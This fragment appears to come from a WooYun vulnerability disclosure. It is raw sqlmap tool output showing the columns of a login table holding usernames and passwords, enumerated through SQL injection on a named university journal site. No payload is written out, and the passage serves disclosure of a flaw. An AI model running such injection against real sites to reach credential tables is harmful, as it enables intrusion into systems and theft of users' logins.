 Database: xb_paper
Table: dbo.login
[2 columns]
+----------+----------+
| Column | Type |
+----------+----------+
| password | nvarchar |
| username | nvarchar |
+----------+----------+
[18:44:35] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 3 times
[18:44:35] [INFO] fetched data logged to text files under 'F:\AG\AG??~1.CN\AG??~
1\AG-tools\??\????\SQLMAP~1\Bin\output\xuebao.syuct.edu.cn'
[*] shutting down at 18:44:35
www.wooyun.org